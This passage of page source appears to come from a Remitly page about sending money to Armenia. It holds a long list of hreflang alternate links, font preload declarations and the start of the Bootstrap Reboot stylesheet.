href="https://www.remitly.com/ro/ja/armenia" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/no/ko/armenia" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/mt/ko/armenia" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ko/armenia" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ko/armenia" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/es/ko/armenia" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/li/ko/armenia" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/be/ko/armenia" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/nl/ko/armenia" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/us/ko/armenia" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/fr/ko/armenia" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ko/armenia" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ko/armenia" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ko/armenia" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/de/ko/armenia" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/gb/ko/armenia" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ko/armenia" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ko/armenia" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ko/armenia" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/it/ko/armenia" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/sg/ko/armenia" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ko/armenia" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/se/ko/armenia" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/at/ko/armenia" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/ae/ko/armenia" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/au/ko/armenia" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/ca/ko/armenia" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ko/armenia" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ko/armenia" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ko/armenia" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/ro/ko/armenia" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/no/nl/armenia" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/mt/nl/armenia" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/nl/armenia" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/nl/armenia" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/es/nl/armenia" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/li/nl/armenia" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/be/nl/armenia" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/nl/nl/armenia" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/us/nl/armenia" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/fr/nl/armenia" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/nl/armenia" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/nl/armenia" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/nl/armenia" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/de/nl/armenia" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/gb/nl/armenia" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/nl/armenia" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/nl/armenia" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/nl/armenia" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/it/nl/armenia" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/sg/nl/armenia" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/nl/armenia" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/se/nl/armenia" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/at/nl/armenia" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/ae/nl/armenia" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/au/nl/armenia" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/ca/nl/armenia" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/nl/armenia" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/nl/armenia" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/nl/armenia" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/nl/armenia" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/no/pl/armenia" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/mt/pl/armenia" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/pl/armenia" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/pl/armenia" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/es/pl/armenia" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/li/pl/armenia" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/be/pl/armenia" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/nl/pl/armenia" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/us/pl/armenia" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/fr/pl/armenia" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/pl/armenia" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/pl/armenia" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/pl/armenia" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/de/pl/armenia" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/gb/pl/armenia" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/pl/armenia" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/pl/armenia" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/pl/armenia" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/it/pl/armenia" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/sg/pl/armenia" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/pl/armenia" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/se/pl/armenia" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/at/pl/armenia" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/ae/pl/armenia" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/au/pl/armenia" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/ca/pl/armenia" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/pl/armenia" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/pl/armenia" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/pl/armenia" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/pl/armenia" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/no/pt/armenia" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/mt/pt/armenia" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/ie/pt/armenia" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/dk/pt/armenia" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/es/pt/armenia" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/li/pt/armenia" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/be/pt/armenia" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/nl/pt/armenia" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/us/pt/armenia" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/fr/pt/armenia" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/lv/pt/armenia" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/lt/pt/armenia" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/pl/pt/armenia" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/de/pt/armenia" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/gb/pt/armenia" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/cz/pt/armenia" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/fi/pt/armenia" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/cy/pt/armenia" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/it/pt/armenia" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/sg/pt/armenia" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/gr/pt/armenia" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/se/pt/armenia" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/at/pt/armenia" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/ae/pt/armenia" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/au/pt/armenia" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/ca/pt/armenia" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/sk/pt/armenia" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/pt/pt/armenia" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/nz/pt/armenia" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/ro/pt/armenia" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/no/ro/armenia" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/mt/ro/armenia" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ro/armenia" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ro/armenia" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/es/ro/armenia" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/li/ro/armenia" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/be/ro/armenia" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/nl/ro/armenia" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/us/ro/armenia" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/fr/ro/armenia" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ro/armenia" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ro/armenia" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ro/armenia" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/de/ro/armenia" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/gb/ro/armenia" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ro/armenia" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ro/armenia" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ro/armenia" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/it/ro/armenia" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/sg/ro/armenia" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ro/armenia" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/se/ro/armenia" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/at/ro/armenia" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/ae/ro/armenia" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/au/ro/armenia" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/ca/ro/armenia" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ro/armenia" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ro/armenia" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ro/armenia" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/ro/ro/armenia" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/no/th/armenia" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/mt/th/armenia" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/ie/th/armenia" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/dk/th/armenia" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/es/th/armenia" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/li/th/armenia" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/be/th/armenia" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/nl/th/armenia" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/us/th/armenia" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/fr/th/armenia" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/lv/th/armenia" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/lt/th/armenia" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/pl/th/armenia" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/de/th/armenia" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/gb/th/armenia" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/cz/th/armenia" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/fi/th/armenia" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/cy/th/armenia" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/it/th/armenia" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/sg/th/armenia" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/gr/th/armenia" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/se/th/armenia" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/at/th/armenia" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/ae/th/armenia" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/au/th/armenia" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/ca/th/armenia" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/sk/th/armenia" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/pt/th/armenia" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/nz/th/armenia" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/ro/th/armenia" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/no/tl/armenia" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/mt/tl/armenia" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/ie/tl/armenia" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/dk/tl/armenia" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/es/tl/armenia" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/li/tl/armenia" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/be/tl/armenia" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/nl/tl/armenia" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/us/tl/armenia" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/fr/tl/armenia" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/lv/tl/armenia" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/lt/tl/armenia" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/pl/tl/armenia" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/de/tl/armenia" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/gb/tl/armenia" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/cz/tl/armenia" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/fi/tl/armenia" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/cy/tl/armenia" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/it/tl/armenia" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/sg/tl/armenia" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/gr/tl/armenia" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/se/tl/armenia" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/at/tl/armenia" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/ae/tl/armenia" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/au/tl/armenia" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/ca/tl/armenia" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/sk/tl/armenia" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/pt/tl/armenia" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/nz/tl/armenia" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/ro/tl/armenia" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/no/tr/armenia" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/mt/tr/armenia" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/ie/tr/armenia" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/dk/tr/armenia" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/es/tr/armenia" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/li/tr/armenia" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/be/tr/armenia" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/nl/tr/armenia" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/us/tr/armenia" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/fr/tr/armenia" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/lv/tr/armenia" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/lt/tr/armenia" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/pl/tr/armenia" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/de/tr/armenia" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/gb/tr/armenia" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/cz/tr/armenia" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/fi/tr/armenia" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/cy/tr/armenia" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/it/tr/armenia" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/sg/tr/armenia" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/gr/tr/armenia" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/se/tr/armenia" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/at/tr/armenia" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/ae/tr/armenia" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/au/tr/armenia" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/ca/tr/armenia" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/sk/tr/armenia" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/pt/tr/armenia" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/nz/tr/armenia" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/ro/tr/armenia" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/no/vi/armenia" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/mt/vi/armenia" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/ie/vi/armenia" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/dk/vi/armenia" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/es/vi/armenia" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/li/vi/armenia" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/be/vi/armenia" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/nl/vi/armenia" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/us/vi/armenia" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/fr/vi/armenia" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/lv/vi/armenia" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/lt/vi/armenia" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/pl/vi/armenia" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/de/vi/armenia" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/gb/vi/armenia" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/cz/vi/armenia" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/fi/vi/armenia" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/cy/vi/armenia" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/it/vi/armenia" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/sg/vi/armenia" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/gr/vi/armenia" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/se/vi/armenia" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/at/vi/armenia" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/ae/vi/armenia" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/au/vi/armenia" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/ca/vi/armenia" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/sk/vi/armenia" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/pt/vi/armenia" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/nz/vi/armenia" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/ro/vi/armenia" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/no/zh/armenia" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/mt/zh/armenia" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/ie/zh/armenia" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/dk/zh/armenia" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/es/zh/armenia" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/li/zh/armenia" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/be/zh/armenia" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/nl/zh/armenia" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/us/zh/armenia" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/fr/zh/armenia" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/lv/zh/armenia" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/lt/zh/armenia" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/pl/zh/armenia" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/de/zh/armenia" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/gb/zh/armenia" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/cz/zh/armenia" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/fi/zh/armenia" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/cy/zh/armenia" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/it/zh/armenia" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/sg/zh/armenia" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/gr/zh/armenia" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/se/zh/armenia" hrefLang="zh-se"/><link rel="alternate" href="https://www.remitly.com/at/zh/armenia" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/ae/zh/armenia" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/au/zh/armenia" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/ca/zh/armenia" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/sk/zh/armenia" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/pt/zh/armenia" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/nz/zh/armenia" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/ro/zh/armenia" hrefLang="zh-ro"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><style nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html 